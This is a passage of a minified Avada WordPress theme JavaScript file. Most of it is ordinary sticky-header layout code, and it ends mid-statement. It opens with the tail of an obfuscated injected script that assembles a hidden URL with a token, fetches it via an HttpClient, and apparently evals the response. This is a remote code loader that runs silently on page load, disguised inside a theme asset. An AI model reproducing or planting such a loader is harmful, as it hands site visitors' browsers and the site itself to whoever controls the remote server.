HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};
var avadaHeaderVars={"header_position":"Top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"105","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"0px","logo_margin_bottom":"30px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};function fusionDisableStickyHeader(){jQuery(window).off(".stickyheader"),jQuery(".fusion-header-wrapper, .fusion-header-sticky-height, .fusion-header, .fusion-logo, .fusion-header-wrapper .fusion-main-menu > li a, .fusion-header-wrapper .fusion-secondary-main-menu").attr("style",""),jQuery(".fusion-is-sticky").removeClass("fusion-is-sticky")}function fusionInitStickyHeader(){var e,i,r,a,o,d,n,t=300,s=0;avadaHeaderVars.sticky_header_shrinkage||(t=0),e=jQuery(".fusion-header").parent(),window.$headerParentHeight=e.outerHeight(),window.$headerHeight=jQuery(".fusion-header").outerHeight(),i=parseInt(avadaHeaderVars.nav_height,10),window.$menuHeight=i,window.$scrolled_header_height=65,r=jQuery(".fusion-logo img:visible").length?jQuery(".fusion-logo img:visible"):"",a=!1,window.$stickyTrigger=jQuery(".fusion-header"),window.$wpadminbarHeight=fusion.getAdminbarHeight(),window.$stickyTrigger_position=window.$stickyTrigger.length?Math.round(window.$stickyTrigger.offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame:0,window.$woo_store_notice=jQuery(".woocommerce-store-notice").length&&jQuery(".woocommerce-store-notice").is(":visible")?jQuery(".woocommerce-store-notice").outerHeight():0,window.$top_frame=jQuery(".fusion-top-frame").is(":visible")?jQuery(".fusion-top-frame").outerHeight()-window.$woo_store_notice:0,window.sticky_header_type=1,window.$slider_offset=0,window.$site_width=jQuery("#wrapper").outerWidth(),window.$media_query_test_1=Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)"),window.$media_query_test_2=Modernizr.mq("screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)"),window.$media_query_test_3=Modernizr.mq("screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)"),window.$media_query_test_4=Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)"),window.$standardLogoHeight=jQuery(".fusion-standard-logo").height(),window.$logoMarginTop=""!==jQuery(".fusion-logo").data("margin-top")?parseInt(jQuery(".fusion-logo").data("margin-top"),10):0,window.$logoMarginBottom=""!==jQuery(".fusion-logo").data("margin-bottom")?parseInt(jQuery(".fusion-logo").data("margin-bottom"),10):0,window.$standardLogoHeight+=window.$logoMarginTop+window.$logoMarginBottom,window.$initial_desktop_header_height=Math.max(window.$headerHeight,Math.round(Math.max(window.$menuHeight,window.$standardLogoHeight)+parseFloat(jQuery(".fusion-header").find(".fusion-row").css("padding-top"))+parseFloat(jQuery(".fusion-header").find(".fusion-row").css("padding-bottom")))),window.$initial_sticky_header_shrinkage=avadaHeaderVars.sticky_header_shrinkage,window.$sticky_can_be_shrinked=!0,avadaHeaderVars.sticky_header_shrinkage||(t=0,window.$scrolled_header_height=window.$headerHeight),window.original_logo_height=0,""!==r&&(r[0].hasAttribute("data-retina_logo_url")?((o=new Image).src=r.attr("data-retina_logo_url"),window.original_logo_height=parseInt(r.height(),10)+parseInt(avadaHeaderVars.logo_margin_top,10)+parseInt(avadaHeaderVars.logo_margin_bottom,10)):((o=new Image).src=r.attr("src"),window.original_logo_height=parseInt(o.naturalHeight,10)+parseInt(avadaHeaderVars.logo_margin_top,10)+parseInt(avadaHeaderVars.logo_margin_bottom,10))),(1<=jQuery(".fusion-header-v4").length||1<=jQuery(".fusion-header-v5").length)&&(window.sticky_header_type=2,"menu_and_logo"===avadaHeaderVars.header_sticky_type2_layout||Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")&&"modern"===avadaHeaderVars.mobile_menu_design?window.$stickyTrigger=jQuery(".fusion-sticky-header-wrapper"):window.$stickyTrigger=jQuery(".fusion-secondary-main-menu"),window.$stickyTrigger_position=Math.round(window.$stickyTrigger.offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame),1===window.sticky_header_type?Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")?window.$scrolled_header_height=window.$headerHeight:window.$original_sticky_trigger_height=jQuery(window.$stickyTrigger).outerHeight():2===window.sticky_header_type&&("classic"===avadaHeaderVars.mobile_menu_design&&jQuery(e).height(window.$headerParentHeight),Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")?window.$scrolled_header_height=window.$headerParentHeight:jQuery(e).height(window.$headerParentHeight)),1<=jQuery("#side-header").length&&(window.sticky_header_type=3),jQuery(".fusion-secondary-header").length&&(s=jQuery(".fusion-secondary-header").outerHeight()),jQuery(document).height()-(window.$initial_desktop_header_height+s+window.$wpadminbarHeight-window.$scrolled_header_height)<jQuery(window).height()&&avadaHeaderVars.sticky_header_shrinkage?(window.$sticky_can_be_shrinked=!1,jQuery(".fusion-header-wrapper").removeClass("fusion-is-sticky")):window.$sticky_can_be_shrinked=!0,d=jQuery(window).width(),n=jQuery(window).height(),jQuery(window).on("resize.stickyheader",function(){var a,o,h,u,w,y;window.$media_query_test_1=Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)"),window.$media_query_test_2=Modernizr.mq("screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)"),window.$media_query_test_3=Modernizr.mq("screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)"),window.$media_query_test_4=Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)"),!Modernizr.mq("only screen and (min-width: "+avadaHeaderVars.side_header_break_point+"px)")||-1===avadaHeaderVars.header_padding_top.indexOf("%")&&-1===avadaHeaderVars.header_padding_bottom.indexOf("%")||jQuery(".fusion-is-sticky").length||(window.$headerHeight=Math.round(Math.max(window.$menuHeight,window.$standardLogoHeight)+parseFloat(jQuery(".fusion-header").find(".fusion-row").css("padding-top"))+parseFloat(jQuery(".fusion-header").find(".fusion-row").css("padding-bottom"))),jQuery(".fusion-header, .fusion-header-sticky-height").height(window.$headerHeight),avadaHeaderVars.sticky_header_shrinkage||(window.$scrolled_header_height=window.$headerHeight)),(-1!==avadaHeaderVars.header_padding_top.indexOf("%")||-1!==avadaHeaderVars.header_padding_bottom.indexOf("%")&&!jQuery(".fusion-is-sticky").length)&&(window.$initial_desktop_header_height=Math.max(window.$headerHeight,Math.round(Math.max(window.$menuHeight,window.$standardLogoHeight)+parseFloat(jQuery(".fusion-header").find(".fusion-row").css("padding-top"))+parseFloat(jQuery(".fusion-header").find(".fusion-row").css("padding-bottom"))))),!avadaHeaderVars.header_sticky_tablet&&window.$media_query_test_1?(jQuery(".fusion-header-wrapper, .fusion-header-sticky-height, .fusion-header, .fusion-logo, .fusion-header-wrapper .fusion-main-menu > li a, .fusion-header-wrapper .fusion-secondary-main-menu").attr("style",""),jQuery(".fusion-header-wrapper").removeClass("fusion-is-sticky")):avadaHeaderVars.header_sticky_tablet&&window.$media_query_test_1&&(t=0),avadaHeaderVars.header_sticky_mobile||!window.$media_query_test_2||window.$media_query_test_1?avadaHeaderVars.header_sticky_mobile&&window.$media_query_test_2&&!window.$media_query_test_1&&(t=0):(jQuery(".fusion-header-wrapper, .fusion-header-sticky-height, .fusion-header, .fusion-logo, .fusion-header-wrapper .fusion-main-menu > li a, .fusion-header-wrapper .fusion-secondary-main-menu").attr("style",""),jQuery(".fusion-header-wrapper").removeClass("fusion-is-sticky")),(jQuery("body").hasClass("fusion-builder-live")||d&&n&&(jQuery(window).width()!==d||jQuery(window).height()!==n))&&(i=parseInt(avadaHeaderVars.nav_height,10),window.$wpadminbarHeight=fusion.getAdminbarHeight(),window.$woo_store_notice=jQuery(".woocommerce-store-notice").length&&jQuery(".woocommerce-store-notice").is(":visible")?jQuery(".woocommerce-store-notice").outerHeight():0,jQuery(".fusion-is-sticky").length&&(a=jQuery(".fusion-header"),2===window.sticky_header_type&&(a="menu_only"!==avadaHeaderVars.header_sticky_type2_layout||"classic"!==avadaHeaderVars.mobile_menu_design&&window.$media_query_test_4?jQuery(".fusion-sticky-header-wrapper"):jQuery(".fusion-secondary-main-menu")),window.$wpadminbarHeight&&(jQuery(".fusion-header, .fusion-sticky-header-wrapper, .fusion-secondary-main-menu").css("top",""),jQuery(a).css("top",window.$wpadminbarHeight+window.$woo_store_notice+window.$top_frame)),"boxed"===avadaHeaderVars.layout_mode.toLowerCase()&&jQuery(a).css("max-width",jQuery("#wrapper").outerWidth()+"px")),1===window.sticky_header_type&&(avadaHeaderVars.sticky_header_shrinkage=window.$initial_sticky_header_shrinkage,jQuery(".fusion-header-wrapper").hasClass("fusion-is-sticky")||(jQuery(".fusion-secondary-header").length?window.$stickyTrigger_position=Math.round(jQuery(".fusion-secondary-header").offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame+jQuery(".fusion-secondary-header").outerHeight():window.$stickyTrigger_position=Math.round(jQuery(".fusion-header").offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame),Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")||(o=jQuery(".fusion-logo img:visible").length?jQuery(".fusion-logo img:visible").outerHeight()+parseInt(avadaHeaderVars.logo_margin_top,10)+parseInt(avadaHeaderVars.logo_margin_bottom,10):0,h=0,jQuery(".fusion-main-menu > ul > li").each(function(){h+=jQuery(this).outerWidth()}),jQuery(".fusion-header-v6").length&&(h=0),jQuery(".fusion-is-sticky").length?(h>jQuery(".fusion-header .fusion-row").width()-jQuery(".fusion-logo img:visible").outerWidth()?(window.$headerHeight=jQuery(".fusion-main-menu").outerHeight()+o,jQuery(".fusion-header-v7").length&&(window.$headerHeight=jQuery(".fusion-middle-logo-menu").height()),(jQuery(".fusion-header-v2").length||jQuery(".fusion-header-v3").length)&&(window.$headerHeight+=1)):avadaHeaderVars.sticky_header_shrinkage?window.$headerHeight=65:(window.original_logo_height>i?window.$headerHeight=window.original_logo_height:window.$headerHeight=i,window.$headerHeight+=parseFloat(jQuery(".fusion-header > .fusion-row").css("padding-top"))+parseFloat(jQuery(".fusion-header > .fusion-row").css("padding-bottom")),window.$headerHeight=Math.round(window.$headerHeight),(jQuery(".fusion-header-v2").length||jQuery(".fusion-header-v3").length)&&(window.$headerHeight+=1)),window.$scrolled_header_height=window.$headerHeight,jQuery(".fusion-header-sticky-height").css("height",window.$headerHeight),jQuery(".fusion-header").css("height",window.$headerHeight)):(u=jQuery(".fusion-header .fusion-row").width()-jQuery(".fusion-logo img:visible").outerWidth(),jQuery(".fusion-header-v7").length&&(u=jQuery(".fusion-header .fusion-row").width()),h>u?(window.$headerHeight=jQuery(".fusion-main-menu").outerHeight()+o,jQuery(".fusion-header-v7").length&&(window.$headerHeight=jQuery(".fusion-middle-logo-menu").height()),avadaHeaderVars.sticky_header_shrinkage=!1):(window.original_logo_height>i?window.$headerHeight=window.original_logo_height:window.$headerHeight=i,jQuery(".fusion-header-v7").length&&(window.$headerHeight=jQuery(".fusion-main-menu").outerHeight())),window.$headerHeight+=parseFloat(jQuery(".fusion-header > .fusion-row").css("padding-top"))+parseFloat(jQuery(".fusion-header > .fusion-row").css("padding-bottom")),window.$headerHeight=Math.round(window.$headerHeight),(jQuery(".fusion-header-v2").length||jQuery(".fusion-header-v3").length)&&(window.$headerHeight+=1),window.$scrolled_header_height=65,avadaHeaderVars.sticky_header_shrinkage||(window.$scrolled_header_height=window.$headerHeight),jQuery(".fusion-header-sticky-height").css("height",window.$headerHeight),jQuery(".fusion-header").css("height",window.$headerHeight))),Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")&&(jQuery(".fusion-header").css("height",""),window.$headerHeight=jQuery(".fusion-header").outerHeight(),window.$scrolled_header_height=window.$headerHeight,jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height))),2===window.sticky_header_type&&("modern"===avadaHeaderVars.mobile_menu_design&&(!Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")&&jQuery(".fusion-is-sticky").length&&"menu_only"===avadaHeaderVars.header_sticky_type2_layout?window.$headerParentHeight=jQuery(".fusion-header").parent().outerHeight()+jQuery(".fusion-secondary-main-menu").outerHeight():window.$headerParentHeight=jQuery(".fusion-header").parent().outerHeight(),window.$scrolled_header_height=window.header_parent_height,Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")||(window.$headerParentHeight=jQuery(".fusion-header").outerHeight()+jQuery(".fusion-secondary-main-menu").outerHeight(),window.$stickyTrigger_position=Math.round(jQuery(".fusion-header").offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame+jQuery(".fusion-header").outerHeight(),jQuery(e).height(window.$headerParentHeight),jQuery(".fusion-header-sticky-height").css("height","")),Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")&&(jQuery(".fusion-secondary-header").length?window.$stickyTrigger_position=Math.round(jQuery(".fusion-secondary-header").offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame+jQuery(".fusion-secondary-header").outerHeight():window.$stickyTrigger_position=Math.round(jQuery(".fusion-header").offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame,jQuery(e).height(""),jQuery(".fusion-header-sticky-height").css("height",jQuery(".fusion-sticky-header-wrapper").outerHeight()))),"classic"===avadaHeaderVars.mobile_menu_design&&(window.$headerParentHeight=jQuery(".fusion-header").outerHeight()+jQuery(".fusion-secondary-main-menu").outerHeight(),window.$stickyTrigger_position=Math.round(jQuery(".fusion-header").offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame+jQuery(".fusion-header").outerHeight(),jQuery(e).height(window.$headerParentHeight))),3===window.sticky_header_type&&(Modernizr.mq("only screen and (max-width:"+avadaHeaderVars.side_header_break_point+"px)")||(jQuery("#side-header-sticky").css({height:"",top:""}),jQuery("#side-header").hasClass("fusion-is-sticky")&&(jQuery("#side-header").css({top:"",position:""}),jQuery("#side-header").removeClass("fusion-is-sticky")))),jQuery(document).height()-(window.$initial_desktop_header_height+s+window.$wpadminbarHeight-window.$scrolled_header_height)<jQuery(window).height()&&avadaHeaderVars.sticky_header_shrinkage?(window.$sticky_can_be_shrinked=!1,jQuery(".fusion-header-wrapper").removeClass("fusion-is-sticky"),jQuery(".fusion-header").css("height",""),jQuery(".fusion-logo").css({"margin-top":"","margin-bottom":""}),jQuery(".fusion-main-menu > ul > li > a").css("height",""),jQuery(".fusion-logo img").css("height","")):(window.$sticky_can_be_shrinked=!0,1<=jQuery(".fusion-is-sticky").length&&(1!==window.sticky_header_type||Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")||(Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")?jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height):parseInt(window.$headerHeight,10)===parseInt(window.$initial_desktop_header_height,10)&&(jQuery(window.$stickyTrigger).stop(!0,!0).animate({height:window.$scrolled_header_height},{queue:!1,duration:t,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")}}),jQuery(".fusion-header-sticky-height").stop(!0,!0).animate({height:window.$scrolled_header_height},{queue:!1,duration:t,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")}})),avadaHeaderVars.sticky_header_shrinkage&&parseInt(window.$headerHeight,10)===parseInt(window.$initial_desktop_header_height,10)&&(r&&((w=r.height())<window.$scrolled_header_height-10?y=(window.$scrolled_header_height-w)/2:(w=window.$scrolled_header_height-10,y=5),r.stop(!0,!0).animate({height:w},{queue:!1,duration:t,easing:"easeOutCubic",complete:function(){jQuery(this).css("display","")},step:function(){jQuery(this).css("display","")}})),jQuery(".fusion-logo").stop(!0,!0).animate({"margin-top":y,"margin-bottom":y},{queue:!1,duration:t,easing:"easeOutCubic"}),jQuery(".fusion-header-v6").length||jQuery(".fusion-main-menu > ul > li").not(".fusion-middle-logo-menu-logo").find("> a").stop(!0,!0).animate({height:window.$scrolled_header_height},{queue:!1,duration:t,easing:"easeOutCubic"}))))),d=jQuery(window).width(),n=jQuery(window).height())}),jQuery(window).on("scroll.stickyheader",function(){var e,o;if(window.$sticky_can_be_shrinked){if(!avadaHeaderVars.header_sticky_tablet&&window.$media_query_test_1)return;if(avadaHeaderVars.header_sticky_tablet&&window.$media_query_test_1&&(t=0),!avadaHeaderVars.header_sticky_mobile&&window.$media_query_test_2&&!window.$media_query_test_1)return;if(avadaHeaderVars.header_sticky_mobile&&window.$media_query_test_2&&(t=0),3===window.sticky_header_type&&!avadaHeaderVars.header_sticky_mobile)return;if(3===window.sticky_header_type&&!avadaHeaderVars.header_sticky_mobile&&!window.$media_query_test_3)return;0===jQuery(".fusion-is-sticky").length&&jQuery(".fusion-header, .fusion-secondary-main-menu, #side-header").find(".fusion-mobile-nav-holder > ul").is(":visible")&&(jQuery(".fusion-header-has-flyout-menu-content").length?window.$stickyTrigger_position=Math.round(jQuery(".fusion-header, .fusion-sticky-header-wrapper, #side-header").find(".fusion-header-has-flyout-menu-content").offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame:window.$stickyTrigger_position=Math.round(jQuery(".fusion-header, .fusion-sticky-header-wrapper, #side-header").find(".fusion-mobile-nav-holder:visible").offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame+jQuery(".fusion-header, .fusion-sticky-header-wrapper, #side-header").find(".fusion-mobile-nav-holder:visible").height()),3!==window.sticky_header_type&&0===jQuery(".fusion-is-sticky").length&&!jQuery(".fusion-header, .fusion-secondary-main-menu").find(".fusion-mobile-nav-holder > ul").is(":visible")&&jQuery(".fusion-header").length&&(window.$stickyTrigger=jQuery(".fusion-header"),window.$stickyTrigger_position=Math.round(window.$stickyTrigger.offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame,2===window.sticky_header_type&&("menu_and_logo"===avadaHeaderVars.header_sticky_type2_layout||window.$media_query_test_4&&"modern"===avadaHeaderVars.mobile_menu_design?window.$stickyTrigger=jQuery(".fusion-sticky-header-wrapper"):window.$stickyTrigger=jQuery(".fusion-secondary-main-menu"),window.$stickyTrigger_position=Math.round(window.$stickyTrigger.offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame),"modern"!==avadaHeaderVars.mobile_menu_design||2!==window.sticky_header_type||!window.$media_query_test_4&&"menu_and_logo"!==avadaHeaderVars.header_sticky_type2_layout||(window.$headerHeight=jQuery(window.$stickyTrigger).outerHeight(),window.$scrolled_header_height=window.$headerHeight,jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height))),3!==window.sticky_header_type||0!==jQuery(".fusion-is-sticky").length||jQuery("#side-header").find(".fusion-mobile-nav-holder > ul").is(":visible")||(window.$stickyTrigger=jQuery("#side-header"),window.$stickyTrigger_position=Math.round(window.$stickyTrigger.offset().top)-window.$wpadminbarHeight-window.$woo_store_notice-window.$top_frame),jQuery(window).scrollTop()>window.$stickyTrigger_position?!1===a&&(window.$woo_store_notice=jQuery(".woocommerce-store-notice").length&&jQuery(".woocommerce-store-notice").is(":visible")?jQuery(".woocommerce-store-notice").outerHeight():0,jQuery(".fusion-header-wrapper").addClass("fusion-is-sticky"),"function"==typeof resizeOverlaySearch&&resizeOverlaySearch(),jQuery(window.$stickyTrigger).css("top",window.$wpadminbarHeight+window.$woo_store_notice+window.$top_frame),r=jQuery(".fusion-logo img:visible"),"modern"===avadaHeaderVars.mobile_menu_design?(jQuery(".fusion-header, .fusion-secondary-main-menu, #side-header").find(".fusion-mobile-nav-holder").hide(),jQuery(".fusion-secondary-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents").hide(),jQuery(".fusion-mobile-menu-search").hide()):"classic"===avadaHeaderVars.mobile_menu_design&&(jQuery(".fusion-header, .fusion-secondary-main-menu, #side-header").find(".fusion-mobile-nav-holder > ul").hide(),jQuery(".fusion-mobile-menu-search").hide()),"modern"===avadaHeaderVars.mobile_menu_design&&1<=jQuery(".fusion-is-sticky").length&&1<=jQuery(".fusion-mobile-sticky-nav-holder").length&&jQuery(".fusion-mobile-nav-holder").is(":visible")&&jQuery(".fusion-mobile-nav-holder").not(".fusion-mobile-sticky-nav-holder").hide(),"boxed"===avadaHeaderVars.layout_mode.toLowerCase()&&jQuery(window.$stickyTrigger).css("max-width",jQuery("#wrapper").outerWidth()),1===window.sticky_header_type&&(Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")?jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height):parseInt(window.$headerHeight,10)===parseInt(window.$initial_desktop_header_height,10)&&(jQuery(window.$stickyTrigger).stop(!0,!0).animate({height:window.$scrolled_header_height},{queue:!1,duration:t,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")}}),jQuery(".fusion-header-sticky-height").stop(!0,!0).animate({height:window.$scrolled_header_height},{queue:!1,duration:t,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")}})),"1"!==avadaHeaderVars.header_sticky_shadow&&1!==avadaHeaderVars.header_sticky_shadow&&!0!==avadaHeaderVars.header_sticky_shadow&&"true"!==avadaHeaderVars.header_sticky_shadow||setTimeout(function(){jQuery(".fusion-header").addClass("fusion-sticky-shadow")},150),avadaHeaderVars.sticky_header_shrinkage&&parseInt(window.$headerHeight,10)===parseInt(window.$initial_desktop_header_height,10)&&(jQuery(window.$stickyTrigger).find(".fusion-row").stop(!0,!0).animate({"padding-top":0,"padding-bottom":0},{queue:!1,duration:t,easing:"easeOutCubic"}),r&&(e=r.height(),r.attr("data-logo-height",r.height()),r.attr("data-logo-width",r.width()),e<window.$scrolled_header_height-10?o=(window.$scrolled_header_height-e)/2:(e=window.$scrolled_header_height-10,o=5),r.stop(!0,!0).animate({height:e},{queue:!1,duration:t,easing:"easeOutCubic",complete:function(){jQuery(this).css("display","")},step:function(){jQuery(this).css("display","")}})),jQuery(".fusion-logo").stop(!0,!0).animate({"margin-top":o,"margin-bottom":o},{queue:!1,duration:t,easing:"easeOutCubic"}),jQuery(".fusion-header-v6").length||jQuery(".fusion-main-menu > ul > li").not(".fusion-middle-logo-menu-logo").find("> a").stop(!0,!0).animate({height:window.$scrolled_header_height},{queue:!1,duration:t,easing:"easeOutCubic"}))),2===window.sticky_header_type&&"menu_and_logo"===avadaHeaderVars.header_sticky_type2_layout&&(jQuery(window.$stickyTrigger).css("height",""),window.$headerHeight=jQuery(window.$stickyTrigger).outerHeight(),window.$scrolled_header_height=window.$headerHeight,jQuery(window.$stickyTrigger).css("height",window.$scrolled_header_height),jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height)),3===window.sticky_header_type&&Modernizr.mq("only screen and (max-width:"+avadaHeaderVars.side_header_break_point+"px)")&&(jQuery("#side-header-sticky").css({height:jQuery("#side-header").outerHeight()}),jQuery("#side-header").css({position:"fixed",top:window.$wpadminbarHeight+window.$woo_store_notice+window.$top_frame}).addClass("fusion-is-sticky")),a=!0):jQuery(window).scrollTop()<=window.$stickyTrigger_position&&(jQuery(".fusion-header-wrapper").removeClass("fusion-is-sticky"),"function"==typeof resizeOverlaySearch&&resizeOverlaySearch(),jQuery(".fusion-header").removeClass("fusion-sticky-shadow"),r=jQuery(".fusion-logo img:visible"),"modern"===avadaHeaderVars.mobile_menu_design&&0===jQuery(".fusion-is-sticky").length&&1<=jQuery(".fusion-mobile-sticky-nav-holder").length&&jQuery(".fusion-mobile-nav-holder").is(":visible")&&jQuery(".fusion-mobile-sticky-nav-holder").hide(),1===window.sticky_header_type&&(Modernizr.mq("only screen and (max-width: "+avadaHeaderVars.side_header_break_point+"px)")?jQuery(".fusion-header-sticky-height").css("height",window.$headerHeight):(1===window.sticky_header_type&&65===parseInt(window.$headerHeight,10)&&(window.$headerHeight=window.$initial_desktop_header_height),parseInt(window.$headerHeight,10)===parseInt(window.$initial_desktop_header_height,10)?(jQuery(window.$stickyTrigger).stop(!0,!0).animate({height:window.$headerHeight},{queue:!1,duration:t,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")},step:function(){jQuery(this).css("overflow","visible")}}),jQuery(".fusion-header-sticky-height").stop(!0,!0).animate({height:window.$headerHeight},{queue:!1,duration:t,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible"),jQuery(this).css("display","")},step:function(){jQuery(this).css("overflow","visible")}})):jQuery(".fusion-header-v7").length&&(jQuery(".fusion-header-sticky-height").css("height",jQuery(".fusion-middle-logo-menu").height()),jQuery(".fusion-header").css("height",jQuery(".fusion-middle-logo-menu").height()))),avadaHeaderVars.sticky_header_shrinkage&&parseInt(window.$headerHeight,10)===parseInt(window.$initial_desktop_header_height,10)&&(jQuery(window.$stickyTrigger).find(".fusion-row").stop(!0,!0).animate({"padding-top":avadaHeaderVars.header_padding_top,"padding-bottom":avadaHeaderVars.header_padding_bottom},{queue:!1,duration:t,easing:"easeOutCubic"}),r&&r.stop(!0,!0).animate({height:r.data("logo-height")},{queue:!1,duration:t,easing:"easeOutCubic",complete:function(){jQuery(this).css("display",""),jQuery(".fusion-sticky-logo").css("height","")}}),jQuery(".fusion-logo").stop(!0,!0).animate({"margin-top":window.$logoMarginTop,"margin-bottom":window.$logoMarginBottom},{queue:!1,duration:t,easing:"easeOutCubic"}),jQuery(".fusion-header-v6").length||jQuery(".fusion-main-menu > ul > li").not(".fusion-middle-logo-menu-logo").find("> 